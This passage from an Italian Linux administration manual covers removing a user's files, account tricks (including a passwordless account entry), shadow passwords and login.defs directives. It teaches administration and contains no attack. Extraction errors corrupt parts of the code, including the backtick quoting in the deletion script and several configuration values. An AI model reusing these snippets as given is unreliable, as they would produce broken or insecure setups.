I file di un utente possono trovarsi ovunque gli sia stato consentito di scriverli. In particolare:

- la directory personale;
- la directory delle caselle postali  $('/var/mail/')$  o in certi casi '/var/spool/mail/', a meno che questa non sia già inserita direttamente nelle directory personale);
- la directory '/var/spool/cron/crontabs/' e '/var/spool/cron/atjobs/' per eventuali applicazioni a esecuzione pianificata.

Per elencare tutti i file appartenenti a un certo utente, è possibile usare il programma '**find**' in uno dei modi seguenti.

find / -uid *numero\_utente* -print find / -user *utente* -print

Volendo, si potrebbe costruire uno script per l'eliminazione automatica di tutti i file appartenenti a un utente determinato. L'esempio seguente, prima di eliminare i file, crea una copia compressa.

```
#!/bin/bash
#======================================================================
# eliminautente
#======================================================================
#======================================================================
# Variabili.
#======================================================================
    #------------------------------------------------------------------
    # Il nome dell'utente viene fornito come primo e unico argomento
    # di questo script.
    #------------------------------------------------------------------
   NOME_UTENTE="$1"
    #------------------------------------------------------------------
    # Nome per un file temporaneo contenente l'elenco dei file
    # appartenenti all'utente che si vuole eliminare.
    #------------------------------------------------------------------
    ELENCO_FILE_UTENTE="/tmp/elenco_file_utente"
#======================================================================
# Funzioni.
#======================================================================
    #------------------------------------------------------------------
    # Visualizza la sintassi corretta per l'utilizzo di questo script.
    #------------------------------------------------------------------
    function sintassi () {
        echo ""
```
#### Utenza 405

```
echo "eliminautente <nome-utente>"
        echo ""
        echo "Il nome può avere al massimo otto caratteri."
    }
#======================================================================
# Inizio.
#======================================================================
    #------------------------------------------------------------------
    # Verifica la quantità di argomenti.
    #------------------------------------------------------------------
    if [ $# != 1 ]
    then
        #--------------------------------------------------------------
        # La quantità di argomenti è errata. Richiama la funzione
        # «sintassi» e termina l'esecuzione dello script restituendo
        # un valore corrispondente a «falso».
        #--------------------------------------------------------------
       sintassi
        exit 1
    fi
    #------------------------------------------------------------------
    # Verifica che l'utente sia root.
    #------------------------------------------------------------------
    if [ $UID != 0 ]
    then
        #--------------------------------------------------------------
        # Dal momento che l'utente non è root, avvisa dell'errore
        # e termina l'esecuzione restituendo un valore corrispondente
        # a «falso».
        #--------------------------------------------------------------
        echo -n "Questo script può essere utilizzato "
        echo -n "solo dall'utente root."
        echo
        exit 1
    fi
    #------------------------------------------------------------------
    # Crea un elenco di tutti i file appartenenti all'utente
    # specificato.
    # Si deve evitare che find cerchi di entrare nella directory /dev/.
    #------------------------------------------------------------------
    find / -user $NOME_UTENTE -a \( -path "/dev" -prune -o -print \) \
> $ELENCO_FILE_UTENTE
    #------------------------------------------------------------------
    # Comprime i file generando un file compresso con lo stesso nome
    # dell'utente da eliminare e con estensione «.tgz».
    # Si utilizza «tar» e in particolare:
    # «z» permette di comprimere automaticamente l'archivio
    # attraverso «gzip»;
    #------------------------------------------------------------------
    if tar czvf ˜/$NOME_UTENTE.tgz 'cat $ELENCO_FILE_UTENTE'
    then
        #--------------------------------------------------------------
        # Se è andato tutto bene, elimina i file
        # (togliere il commento).
        #--------------------------------------------------------------
        #rm 'cat $ELENCO_FILE_UTENTE'
        echo
    fi
#======================================================================
# Fine.
#======================================================================
```
# 40.5 Trucchi

Alcuni accorgimenti nella gestione degli utenti e dei gruppi possono essere utili in situazioni particolari, anche se a volte si tratta di scelte discutibili. Nelle sezioni seguenti se ne descrivono alcuni.

# 40.5.1 Utente con funzione specifica

Un trucco che potrebbe rivelarsi comodo in certe situazioni è quello di creare un utente fittizio, con o senza password, al quale si associa un programma o uno script, al posto di una shell. La directory corrente nel momento in cui il programma o lo script viene eseguito è quella indicata come directory *home* (directory personale).

L'esempio seguente mostra un record del file '/etc/passwd' preparato in modo da permettere a chiunque di eseguire il programma (o lo script) '/usr/local/bin/ciao' partendo dalla posizione della directory '/tmp/'. Il numero UID 505 e GID 100 sono solo un esempio.

```
ciao::505:100:Ciao a tutti:/tmp:/usr/local/bin/ciao
```
Naturalmente, il fatto di poter avere un utente (reale o fittizio) che possa accedere senza password, dipende dal sistema di autenticazione: il programma '**login**', il quale potrebbe essere stato configurato (o predisposto all'atto della compilazione) per vietare un tale comportamento.

# 40.5.2 Gruppo di utenti con lo stesso UID

All'interno di un ambiente in cui esiste una certa fiducia nel comportamento reciproco, potrebbe essere conveniente creare un gruppo di utenti con lo stesso numero UID.

Ogni utente avrebbe un proprio nome e una password per accedere al sistema, ma poi, tutti i file apparterrebbero a un utente immaginario che rappresenta tutto il gruppo. Segue un esempio del file '/etc/ passwd'.

```
tutti:*:1000:1000:Gruppo di lavoro:/home/tutti:/bin/sh
alfa:34gdf6r123455:1000:1000:Gruppo di lavoro:/home/tutti:/bin/sh
bravo:e445gsdfr2124:1000:1000:Gruppo di lavoro:/home/tutti:/bin/sh
charlie:t654df7u72341:1000:1000:Gruppo di lavoro:/home/tutti:/bin/sh
```
Se esiste la necessità o l'utilità si possono assegnare anche directory personali e shell differenti.

# 40.5.3 Uno stesso UID e GID per più nominativi-utente

Un utente reale potrebbe avere bisogno di gestire dei nominativi-utente differenti per accedere allo stesso elaboratore e gestire attività differenti, pur mantenendo lo stesso numero UID e lo stesso numero GID. In questo modo, avrebbe a disposizione diverse directory personali, una per ogni progetto che conduce.

```
tizio:34gdf6r123455:1000:1000:Tizio Tizi:/home/tizio:/bin/sh
alfa:34gdf6r123455:1000:1000:Tizio Tizi prog. Alfa:/home/alfa:/bin/sh
bravo:34gdf6r123455:1000:1000:Tizio Tizi prog. Bravo:/home/bravo:/bin/sh
charlie:34gdf6r123455:1000:1000:Tizio Tizi prog. Charlie:/home/charlie:/bin/sh
```
Eventualmente, per distinguere quale sia il nominativo-utente utilizzato effettivamente, si potrebbe modificare la stringa di definizione dell'invito della shell. Nel caso di Bash, si potrebbe utilizzare quella seguente:

```
PS1 = "SUSER->\u@\h:\w\\&\S "
export PS1
```
Il significato di questo verrà approfondito nei capitoli dedicati a Bash (a partire da 45).

# 40.5.4 Un gruppo per ogni utente (gruppi privati)

Si tratta di una strategia di gestione degli utenti e dei gruppi con cui, ogni volta che si crea un nuovo utente, si crea anche un gruppo con lo stesso nome e, possibilmente, lo stesso numero (UID = GID). Questa tecnica si combina con una maschera dei permessi '**002**'. In pratica, i file vengono creati in modo predefinito con i permessi di lettura e scrittura, sia per l'utente proprietario che per il gruppo, mentre si esclude la scrittura per gli altri utenti.

Il motivo di tutto questo sta nella facilità con cui si può concedere a un altro utente di poter partecipare al proprio lavoro: basta aggiungere il suo nome nell'elenco degli utenti associati al proprio gruppo.

Volendo agire in maniera più elegante, si possono creare degli altri gruppi aggiuntivi, in base alle attività

#### Utenza 407

comuni e aggiungere a questi gruppi i nomi degli utenti che di volta in volta partecipano a quelle attività. Naturalmente, i file da condividere all'interno di questi gruppi devono appartenere a questi stessi gruppi.<sup>4</sup>

A titolo di esempio, si mostra cosa sia necessario fare per gestire un gruppo di lavoro per un ipotetico progetto «alfa».

- 1. Si fa in modo che la maschera dei permessi predefiniti (*umask*) degli utenti che faranno parte del progetto, sia pari a 0028, in modo da consentire in modo normale ogni tipo di accesso agli utenti dei gruppi di cui si fa parte, ai file e alle directory che verranno create.
- 2. Si crea il gruppo '**alfa**' e a questo si abbinano tutti gli utenti che dovranno fare parte del progetto. Il record del file '/etc/group' potrebbe essere simile a quello seguente:

```
alfa::101:tizio,caio,semproni
```
3. Si crea una sorta di directory *home* per i file del progetto, con eventuali ramificazioni.

```
# mkdir /home/progetti/alfa
```

```
# mkdir /home/progetti/alfa/...
```
4. Si assegna l'appartenenza di questa directory (ed eventuali sottodirectory) al gruppo di lavoro.

```
# chown -R root.alfa /home/gruppi/alfa
```
5. Si assegnano i permessi in modo che ciò che viene creato all'interno del gruppo di directory appartenga al gruppo delle directory stesse.

```
# chmod -R 2775 /home/progetti/alfa
```
In questo modo tutte le directory del progetto ottengono l'attivazione del bit SGID, attraverso il quale, in modo predefinito, i file creati al loro interno apparterranno allo stesso gruppo delle directory stesse, cioè quello del progetto per cui sono state predisposte.

Appunti di informatica libera 2000.07.31 — *Copyright © 2000 Daniele Giacomini – daniele @ swlibero.org*

<sup>4</sup>Questo metodo di comportamento è quello predefinito della distribuzione Red Hat e anche nella distribuzione Debian.

Il meccanismo delle password shadow si basa su un principio molto semplice: nascondere le password cifrate ai processi che non hanno i privilegi dell'utente '**root**'. Infatti, nei sistemi in cui le password shadow non sono attivate, è il file '/etc/passwd', leggibile a tutti i tipi di utenti, che contiene tali password cifrate.

Il problema nasce dal fatto che è possibile scoprire la password degli utenti attraverso programmi specializzati che scandiscono un vocabolario alla ricerca di una parola che possa corrispondere alla password cifrata.

L'utilizzo del sistema delle password shadow richiede che alcuni programmi siano predisposti per questo. In questo capitolo si fa riferimento a strumenti standard che però si intende siano stati integrati nella distribuzione GNU/Linux che si utilizza. L'attivazione di password shadow in una distribuzione che non sia stata predisposta, comporta una serie di difficoltà che rendono la cosa sconsigliabile.



Tabella 41.1. Riepilogo dei programmi e dei file per la gestione delle password shadow.

# 41.1 Funzioni delle password shadow

Con le password shadow attivate si aggiunge il file '/etc/shadow' a fianco del consueto '/etc/passwd'. In quest'ultimo vengono tolte le password cifrate e al loro posto viene inserita una '**x**', mentre nel file '/ etc/shadow', oltre alle password cifrate, vengono inserite altre informazioni sulle utenze che permettono di aumentare la sicurezza.

Anche i gruppi possono avere delle password, ed è possibile affiancare al file '/etc/group' il file '/etc/ gshadow'.

### 41.1.1 /etc/shadow

La presenza del file '/etc/shadow' indica l'attivazione delle password shadow. I record di questo file sono organizzati in campi, separati attraverso il simbolo due punti ('**:**'), secondo la sintassi seguente:

*utente*:*password*:*modifica*:*valid\_min*:*valid\_max*:*preavviso*:*tempo\_riserva*:*termine*:*riservato*

I campi che rappresentano una data possono contenere un numero intero che indica il numero di giorni trascorsi dal 1/1/1970, mentre quelli che rappresentano una durata, possono contenere un numero intero che esprime una quantità di giorni.

1. *utente*

Il nominativo dell'utente.

2. *password*

La password cifrata, quella tolta dal file '/etc/passwd'.

3. *modifica*

Data in cui è stata modificata la password per l'ultima volta.

4. *validità\_minima*

Numero di giorni di validità minima della password; entro questo tempo, l'utente non può cambiare la password.

5. *validità\_massima*

Numero di giorni di validità massima della password; prima che trascorra questo tempo, l'utente deve cambiare la password.

6. *preavviso*

Numero di giorni, prima della scadenza della password, durante i quali l'utente viene avvisato della necessità di modificarla.

7. *tempo\_di\_riserva*

Durata massima di validità dell'utenza dopo che la password è scaduta.

8. *termine*

Data di scadenza dell'utenza.

9. *riservato*

Riservato per usi futuri.

A titolo di esempio, viene mostrato un caso sufficientemente completo nella figura 41.1.

```
tizio:wsLHjp.FutW0s:10459:0:30:7:10:10824:
 | | | | | | | |
     | password | | | | | termine dell'utenza il
     | cifrata | | | | | giorno 21/08/1999
                          | | | | | |
utente | \t| dieci giorni di riserva
                  | | | |
                          sette giorni di preavviso
                  | | |
   la password è stata | trenta giorni di validità massima
   modificata il giorno |
   21/08/1998 l'utente può cambiare password
                      in ogni momento
```
Figura 41.1. Esempio di un record del file '/etc/shadow'.

Perché il sistema delle password shadow possa dare la sicurezza che promette, è necessario che il file '/etc/shadow' appartenga all'utente '**root**' e abbia esclusivamente il permesso di lettura per il proprietario  $(0400<sub>8</sub>)$ .

### 41.1.2 /etc/passwd

Quando è attivo il sistema delle password shadow, il file '/etc/passwd' non dovrebbe contenere più le password cifrate. Al loro posto dovrebbe apparire una lettera '**x**' (minuscola), come nell'esempio seguente:

```
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:
daemon:x:2:2:daemon:/sbin:
...
tizio:x:1000:1000::/home/tizio:/bin/bash
...
```
Tuttavia, dovrebbe essere ammissibile la presenza di record contenenti la password cifrata dell'utente relativo, e la corrispondente assenza di un record nel file '/etc/shadow'. Per questi utenti, le funzionalità delle password shadow sono ovviamente disattivate, e non dovrebbero esserci altre conseguenze.

# 41.2 Amministrazione degli utenti

La presenza delle password shadow richiede strumenti adeguati alla loro amministrazione. Le informazioni aggiuntive che richiede un'utenza quando sono attive le password shadow, rende utile la presenza di un file di configurazione contenente le caratteristiche predefinite che questo dovrebbe avere. Questo file è '/etc/ login.defs'.

### 41.2.1 /etc/login.defs

Il file '/etc/login.defs' permette di stabilire alcune caratteristiche predefinite delle utenze che utilizzano le password shadow. La sua presenza è importante soprattutto nel momento della creazione di un nuovo utente, ovvero della trasformazione di utenze normali in utenze munite di password shadow, per definire i valori relativi alla validità e alla scadenza delle password.

Il file si compone di righe, in cui, ciò che inizia con il simbolo '**#**' viene considerato un commento, le righe vuote vengono ignorate, e il resto compone le direttive di configurazione. La sintassi di queste è molto semplice: ogni direttiva occupa una sola riga e si compone di coppie *nome valore*, spaziate, senza simboli di assegnamento.

I valori che possono essere attribuiti sono di tre tipi: stringa, numerico e logico (booleano). Le stringhe vengono indicate senza delimitatori di alcun tipo; i valori numerici possono essere di tipo decimale, ottale (e in tal caso iniziano con uno zero), ed esadecimale (quando iniziano con la sigla 0x...); i valori booleani sono indicati attraverso le costanti '**yes**' (*Vero*) e '**no**' (*Falso*).

Segue l'esempio di una configurazione minima di questo file, che deriva da una distribuzione GNU/Linux Red Hat.

```
# *REQUIRED*
# Directory where mailboxes reside, _or_ name of file, relative to the
# home directory. If you _do_ define both, MAIL_DIR takes precedence.
# QMAIL_DIR is for Qmail
#
#QMAIL_DIR Maildir
#MAIL_DIR /var/spool/mail
MAIL DIR /var/mail
#MAIL_FILE .mail
# Password aging controls:
#
# PASS_MAX_DAYS Maximum number of days a password may be used.
# PASS_MIN_DAYS Minimum number of days allowed between password changes.
# PASS_MIN_LEN Minimum acceptable password length.
# PASS_WARN_AGE Number of days warning given before a password expires.
#
PASS_MAX_DAYS 99999
PASS_MIN_DAYS 0
PASS_MIN_LEN 5
PASS_WARN_AGE 7
#
# Min/max values for automatic uid selection in useradd
#
UID_MIN 500
UID_MAX 60000
#
# Min/max values for automatic gid selection in groupadd
#
GID MIN 500
GID_MAX 60000
#
# Require password before chfn/chsh can make any changes.
#
CHFN_AUTH yes
#
```

```
# Don't allow users to change their "real name" using chfn.
#
CHFN_RESTRICT wes
#
# If defined, this command is run when removing a user.
# It should remove any at/cron/print jobs etc. owned by
# the user to be removed (passed as the first argument).
#
#USERDEL_CMD /usr/sbin/userdel_local
#
# If useradd should create home directories for users by default
# On RH systems, we do. This option is ORed with the -m flag on
# useradd command line.
#
CREATE_HOME yes
```
Per quanto riguarda il problema particolare delle password shadow, si possono osservare le direttive '**PASS\_MAX\_DAYS**', '**PASS\_MIN\_DAYS**', e '**PASS\_WARN\_AGE**'. La prima permette di stabilire la durata massima, predefinita, di validità di una password; la seconda serve a stabilire la durata minima; la terza il periodo di preavviso.

Il file '/etc/login.defs' permette di definire molte più cose, interferendo anche con il comportamento del programma '**login**', se quest'ultimo è stato compilato in modo da prendere in considerazione quel file. L'esempio seguente proviene da una distribuzione Debian.

```
#
# /etc/login.defs - Configuration control definitions for the login package.
#
# $Id: login.defs.linux,v 1.8 1997/12/07 23:26:48 marekm Exp $
#
# Three items must be defined: MAIL_DIR, ENV_SUPATH, and ENV_PATH.
# If unspecified, some arbitrary (and possibly incorrect) value will
# be assumed. All other items are optional - if not specified then
# the described action or option will be inhibited.
#
# Comment lines (lines beginning with "#") and blank lines are ignored.
#
# Modified for Linux. --marekm
#
# Delay in seconds before being allowed another attempt after a login failure
#
FAIL_DELAY 3
#
# Enable additional passwords upon dialup lines specified in /etc/dialups.
#
DIALUPS_CHECK_ENAB yes
#
# Enable logging and display of /var/log/faillog login failure info.
#
FAILLOG_ENAB yes
#
# Enable display of unknown usernames when login failures are recorded.
#
LOG_UNKFAIL_ENAB no
#
# Enable logging of successful logins
#
LOG_OK_LOGINS no
```

```
#
# Enable logging and display of /var/log/lastlog login time info.
#
LASTLOG_ENAB yes
#
# Enable checking and display of mailbox status upon login.
#
# Disable if the shell startup files already check for mail
# ("mailx -e" or equivalent).
#
MAIL_CHECK_ENAB yes
#
# Enable additional checks upon password changes.
#
OBSCURE_CHECKS_ENAB yes
#
# Enable checking of time restrictions specified in /etc/porttime.
#
PORTTIME_CHECKS_ENAB yes
#
# Enable setting of ulimit, umask, and niceness from passwd gecos field.
#
QUOTAS_ENAB yes
#
# Enable "syslog" logging of su activity - in addition to sulog file logging.
# SYSLOG_SG_ENAB does the same for newgrp and sg.
#
SYSLOG_SU_ENAB yes
SYSLOG_SG_ENAB yes
#
# If defined, either full pathname of a file containing device names or
# a ":" delimited list of device names. Root logins will be allowed only
# upon these devices.
#
CONSOLE /etc/securetty
#CONSOLE console:tty01:tty02:tty03:tty04
#
# If defined, all su activity is logged to this file.
#
#SULOG_FILE /var/log/sulog
#
# If defined, ":" delimited list of "message of the day" files to
# be displayed upon login.
#
MOTD_FILE /etc/motd
#MOTD_FILE /etc/motd:/usr/lib/news/news-motd
#
# If defined, this file will be output before each login prompt.
#
#ISSUE_FILE /etc/issue
#
# If defined, file which maps tty line to TERM environment parameter.
# Each line of the file is in a format something like "vt100 tty01".
#
#TTYTYPE_FILE /etc/ttytype
```

```
#
# If defined, login failures will be logged here in a utmp format.
# last, when invoked as lastb, will read /var/log/btmp, so...
#
FTMP_FILE /var/log/btmp
#
# If defined, name of file whose presence which will inhibit non-root
# logins. The contents of this file should be a message indicating
# why logins are inhibited.
#
NOLOGINS_FILE /etc/nologin
#
# If defined, the command name to display when running "su -". For
# example, if this is defined as "su" then a "ps" will display the
# command is "-su". If not defined, then "ps" would display the
# name of the shell actually being run, e.g. something like "-sh".
#
SU_NAME su
#
# *REQUIRED*
# Directory where mailboxes reside, _or_ name of file, relative to the
# home directory. If you _do_ define both, MAIL_DIR takes precedence.
# QMAIL_DIR is for Qmail
#
#QMAIL_DIR Maildir
MAIL_DIR /var/spool/mail
#MAIL_FILE .mail
#
# If defined, file which inhibits all the usual chatter during the login
# sequence. If a full pathname, then hushed mode will be enabled if the
# user's name or shell are found in the file. If not a full pathname, then
# hushed mode will be enabled if the file exists in the user's home directory.
#
HUSHLOGIN_FILE .hushlogin
#HUSHLOGIN_FILE /etc/hushlogins
#
# If defined, the presence of this value in an /etc/passwd "shell" field will
# disable logins for that user, although "su" will still be allowed.
#
# XXX this does not seem to be implemented yet... --marekm
# no, it was implemented but I ripped it out ;-) -- jfh
NOLOGIN_STR NOLOGIN
#
# If defined, either a TZ environment parameter spec or the
# fully-rooted pathname of a file containing such a spec.
#
#ENV_TZ TZ=CST6CDT
#ENV_TZ /etc/tzname
#
# If defined, an HZ environment parameter spec.
#
# for Linux/x86
ENV_HZ HZ=100
# For Linux/Alpha...
#ENV_HZ HZ=1024
```

```
# *REQUIRED* The default PATH settings, for superuser and normal users.
#
# (they are minimal, add the rest in the shell startup files)
ENV_SUPATH PATH=/sbin:/bin:/usr/sbin:/usr/bin
ENV_PATH PATH=/bin:/usr/bin
#
# Terminal permissions
#
# TTYGROUP Login tty will be assigned this group ownership.
# TTYPERM Login tty will be set to this permission.
#
# If you have a "write" program which is "setgid" to a special group
# which owns the terminals, define TTYGROUP to the group number and
# TTYPERM to 0620. Otherwise leave TTYGROUP commented out and assign
# TTYPERM to either 622 or 600.
#
TTYGROUP tty
TTYPERM 0600
#
# Login configuration initializations:
#
# ERASECHAR Terminal ERASE character ('\010' = backspace).
# KILLCHAR Terminal KILL character ('\025' = CTRL/U).
# UMASK Default "umask" value.
# ULIMIT Default "ulimit" value.
#
# The ERASECHAR and KILLCHAR are used only on System V machines.
# The ULIMIT is used only if the system supports it.
# (now it works with setrlimit too; ulimit is in 512-byte units)
#
# Prefix these values with "0" to get octal, "0x" to get hexadecimal.
#
ERASECHAR 0177
KILLCHAR 025
UMASK 022
#ULIMIT 2097152
#
# Password aging controls:
#
# PASS_MAX_DAYS Maximum number of days a password may be used.
# PASS_MIN_DAYS Minimum number of days allowed between password changes.
# PASS_MIN_LEN Minimum acceptable password length.
# PASS_WARN_AGE Number of days warning given before a password expires.
#
PASS_MAX_DAYS 99999
PASS_MIN_DAYS 0
PASS_MIN_LEN 5
PASS_WARN_AGE 7
#
# If "yes", the user must be listed as a member of the first gid 0 group
# in /etc/group (called "root" on most Linux systems) to be able to "su"
# to uid 0 accounts. If the group doesn't exist or is empty, no one
# will be able to "su" to uid 0.
#
SU_WHEEL_ONLY no
#
# If compiled with cracklib support, where are the dictionaries
#
#CRACKLIB_DICTPATH /usr/lib/passwd/pw_dict
```

```
#
# Min/max values for automatic uid selection in useradd
#
UID MIN 1000
UID_MAX 60000
#
# Min/max values for automatic gid selection in groupadd
#
GID_MIN 100
GID_MAX 60000
#
# Max number of login retries if password is bad
#
LOGIN_RETRIES 5
#
# Max time in seconds for login
#
LOGIN_TIMEOUT 60
#
# Maximum number of attempts to change password if rejected (too easy)
#
PASS_CHANGE_TRIES 5
#
# Warn about weak passwords (but still allow them) if you are root.
#
PASS_ALWAYS_WARN yes
#
# Number of significant characters in the password for crypt().
# Default is 8, don't change unless your crypt() is better.
# Ignored if MD5_CRYPT_ENAB set to "yes".
#
#PASS_MAX_LEN 8
#
# Require password before chfn/chsh can make any changes.
#
CHFN_AUTH yes
#
# Which fields may be changed by regular users using chfn - use
# any combination of letters "frwh" (full name, room number, work
# phone, home phone). If not defined, no changes are allowed.
# For backward compatibility, "yes" = "rwh" and "no" = "frwh".
#
CHFN_RESTRICT rwh
#
# Password prompt (%s will be replaced by user name).
#
# XXX - it doesn't work correctly yet, for now leave it commented out
# to use the default which is just "Password: ".
#LOGIN_STRING "%s's Password: "
#
# Only works if compiled with MD5_CRYPT defined:
# If set to "yes", new passwords will be encrypted using the MD5-based
# algorithm compatible with the one used by recent releases of FreeBSD.
# It supports passwords of unlimited length and longer salt strings.
```
# Set to "no" if you need to copy encrypted passwords to other systems

```
# which don't understand the new algorithm. Default is "no".
#
#MD5_CRYPT_ENAB no
#
# List of groups to add to the user's supplementary group set
# when logging in on the console (as determined by the CONSOLE
# setting). Default is none.
#
# Use with caution - it is possible for users to gain permanent
# access to these groups, even when not logged in on the console.
# How to do it is left as an exercise for the reader...
#
#CONSOLE_GROUPS floppy:audio:cdrom
#
# Should login be allowed if we can't cd to the home directory?
# Default in no.
#
DEFAULT_HOME yes
#
# If this file exists and is readable, login environment will be
# read from it. Every line should be in the form name=value.
#
ENVIRON_FILE /etc/environment
#
# If defined, this command is run when removing a user.
# It should remove any at/cron/print jobs etc. owned by
# the user to be removed (passed as the first argument).
#
#USERDEL_CMD /usr/sbin/userdel_local
```
Il confronto è utile, soprattutto se si pensa che il programma '**login**' della distribuzione Debian legge questo file prima di consentire l'accesso. Un'altra cosa da considerare è che tra una distribuzione e l'altra di GNU/Linux, questo file può contenere o meno determinate direttive. Per esempio, la direttiva '**CREATE\_HOME**' che appare alla fine del primo esempio, sembra appartenere esclusivamente alla distribuzione Red Hat.

La descrizione dettagliata di alcune delle direttive mostrate può essere utile, anche se queste non hanno effetto in tutte le distribuzioni GNU/Linux.

#### Alcune direttive

CHFN\_AUTH {yes|no}

Se si assegna il valore '**yes**', si intende fare in modo che i programmi '**chfn**' e '**chsh**' chiedano di reintrodurre la password prima di eseguire, rispettivamente, la sostituzione delle informazioni personali e della shell.

CHFN\_RESTRICT  $[f][r][w][h]$ 

Per consentire all'utente di modificare i propri dati personali, è necessario utilizzare questa direttiva. Attraverso la stringa che può contenere le lettere '**f**', '**r**', '**w**' e '**h**', si possono indicare quali elementi ha diritto di modificare l'utente:

- '**f**', *full name* nome e cognome;
- '**r**', *room* numero della stanza;
- '**w**', *work* telefono dell'ufficio (di lavoro);
- '**h**', *home* numero telefonico di casa.

#### CONSOLE {*file*|*elenco\_dispositivi\_console*}

Permette di definire quali siano i terminali da cui può accedere l'utente '**root**', attraverso l'indicazione di un file, che solitamente è '/etc/securetty', oppure attraverso un elenco di nomi di

file di dispositivo (senza l'indicazione della directory '/dev/'), separati da due punti verticali: '**console:tty01:tty02:tty03:tty04:tty05:tty06**'.

DEFAULT\_HOME {yes|no}

Se si assegna il valore '**yes**', si intende permettere l'accesso anche se non risulta possible entrare nella directory personale dell'utente (perché non esiste, perché i permessi non sono corretti, ecc.). Se non viene indicata questa direttiva, il valore predefinito è (o dovrebbe essere) '**no**'.

FAIL\_DELAY *n\_secondi*

Permette di specificare un ritardo, espresso in secondi, da applicare nel caso di un tentativo fallito di accesso. L'utente dovrà attendere quella quantità di tempo prima di poter ritentare.

GID\_MIN *n\_gid\_minimo*

GID\_MAX *n\_gid\_massimo*

Queste due direttive permettono rispettivamente di definire il valore minimo e quello massimo per i numeri GID, cioè quelli che vengono utilizzati per distinguere i gruppi di utenti.

UID\_MIN *n\_uid\_minimo*

UID\_MAX *n\_uid\_massimo*

Queste due direttive permettono rispettivamente di definire il valore minimo e quello massimo per i numeri UID, cioè quelli che vengono utilizzati per distinguere gli utenti.

ISSUE\_FILE *percorso*

Permette di definire il percorso assoluto di un file il cui contenuto deve essere visualizzato prima della presentazione dell'invito della procedura di accesso. Tradizionalmente si tratta del file '/etc/issue'.

LASTLOG\_ENAB {yes|no}

Se si assegna il valore '**yes**' si intende fare in modo che, nel momento in cui viene concesso l'accesso, venga visualizzata la data, l'ora e il terminale dell'ultimo accesso precedente.

LOGIN\_RETRIES *n\_tentativi*

Permette di definire un numero massimo di tentativi che possono essere compiuti dall'utente che cerca di accedere, a seguito di errori nella combinazione tra nominativo e password. Esauriti i tentativi a disposizione, il programma '**login**' dovrebbe terminare il suo funzionamento, anche se poi, di solito, viene riavviata una nuova copia del programma Getty.

LOGIN\_TIMEOUT *n\_secondi*

Stabilisce un tempo massimo per completare la procedura di accesso, dopo il quale il programma '**login**' conclude il suo funzionamento.

MAIL\_CHECK\_ENAB {yes|no}

Se si assegna il valore '**yes**', si vuole che il programma '**login**' verifichi la presenza di messaggi di posta elettronica per l'utente, in modo da avvisarlo prima di lasciare il controllo alla shell. La verifica viene fatta in base alle informazioni indicate con la direttiva '**MAIL\_DIR**', oppure in '**MAIL\_FILE**'.

MAIL\_DIR *directory\_caselle\_postali*

Se si vuole fare in modo che '**login**' verifichi la presenza di messaggi di posta elettronica per l'utente che accede, è necessario utilizzare questa direttiva (oppure '**MAIL\_FILE**', a seconda della configurazione del sistema di posta elettronica) per fornire l'indicazione della directory che contiene le caselle dei vari utenti. Se queste caselle sono contenute nelle rispettive directory personali, si utilizza la direttiva '**MAIL\_FILE**'.

MAIL\_FILE *file\_casella\_postale*

Questa direttiva si contrappone, e si sostituisce a '**MAIL\_DIR**'. Serve a definire il percorso, relativo alla directory personale dell'utente, del file contenente i messaggi di posta elettronica.

#### MD5\_CRYPT\_ENAB {yes|no}

Se si assegna il valore '**yes**', si vuole che il programma '**passwd**' utilizzi l'algoritmo MD5 per le password cifrate da annotare nel file '/etc/passwd', o '/etc/shadow'. Ciò può essere fatto solo se la funzione '**crypt()**' del sistema lo consente.

#### MOTD\_FILE *elenco\_percorsi*

Permette di definire uno o più percorsi assoluti di file il cui contenuto deve essere visualizzato subito dopo il completamento della procedura di accesso, come messaggio del giorno. L'elenco è separato attraverso due punti verticali ('**:**'). Tradizionalmente si tratta del file '/etc/motd'.

NOLOGINS\_FILE *percorso*

Permette di definire il percorso assoluto di un file, la cui presenza inibisce l'accesso da parte degli utenti comuni. Se il file contiene qualcosa, questo viene visualizzato, e solitamente si tratta della spiegazione del rifiuto a concedere l'accesso. Tradizionalmente si tratta del file '/etc/nologin'.

PASS\_MIN\_DAYS *n\_giorni*

PASS\_MAX\_DAYS *n\_giorni*

Queste due direttive permettono di definire l'intervallo di validità delle password. Questi valori vengono utilizzati all'atto della registrazione di un nuovo utente, per il quale verranno presi come predefiniti. Per la precisione, '**PASS MIN DAYS**' stabilisce la durata minima di una password che quindi non può essere modificata con maggiore frequenza; '**PASS\_MAX\_DAYS**' stabilisce invece la durata massima di una password dopo la quale l'utenza viene bloccata.

PASS\_WARN\_AGE *n\_giorni*

Stabilisce il numero di giorni di preavviso per la scadenza delle password.

PASS\_MIN\_LEN *n\_caratteri*

PASS\_MAX\_LEN *n\_caratteri*

Queste due direttive servono a porre dei limiti alla dimensione che può essere assegnata a una nuova password. Finché si utilizza la funzione '**crypt()**' tradizionale, non ha senso consentire l'uso di password più lunghe di otto caratteri.

### TTYGROUP {*gruppo*|*gid*}

Permette di definire il gruppo a cui attribuire il dispositivo corrispondente al terminale utilizzato dall'utente che accede. Di solito si tratta di '**tty**'. Ciò è utile in abbinamento alla direttiva '**TTYPERM**', in modo da consentire al programma '**write**' (abbinato allo stesso gruppo e impostato con il bit SGID) di scrivere su quel terminale.

#### TTYPERM *permessi\_numerici*

